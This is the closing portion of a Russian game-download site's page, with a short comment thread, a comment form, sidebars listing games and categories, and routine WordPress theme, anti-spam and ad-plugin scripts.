				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-23866" data-commentid="23866" data-postid="19202" data-belowelement="div-comment-23866" data-respondelement="respond" data-replyto="Комментарий к записи такизава" aria-label="Комментарий к записи такизава">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-23890" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-23890" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-23890"><time datetime="2021-11-08T21:05:16+03:00">08.11.2021 в 21:05</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>По системным требованиям вывозит пк?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-23890" data-commentid="23890" data-postid="19202" data-belowelement="div-comment-23890" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blair-witch/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a7cf663ae2aed3d022ac72ecaf019382" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='19202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="be81902b7f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/zombie-tycoon-2-brainhovs-revenge/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2023/10/Zombie-Tycoon-2-Brainhovs-Revenge-368x172.jpg" alt="Zombie Tycoon 2: Brainhov&#8217;s Revenge" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/zombie-tycoon-2-brainhovs-revenge/" rel="bookmark">Zombie Tycoon 2: Brainhov&#8217;s Revenge</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/prospekt/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2024/02/Prospekt-368x172.jpg" alt="Prospekt" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/prospekt/" rel="bookmark">Prospekt</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/World_of_Tanks.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/12/Мир-Танков-1.jpg" alt="Мир Танков" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/World_of_Tanks.html" rel="bookmark">Мир Танков</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/War_Thunder.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/War_Thunder.jpg" alt="War Thunder" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/War_Thunder.html" rel="bookmark">War Thunder</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/malinovka.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/malinovka.jpg" alt="Малиновка" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/malinovka.html" rel="bookmark">Малиновка</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-85737520' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-85737520' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-13009780' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-13009780' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-32262999' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
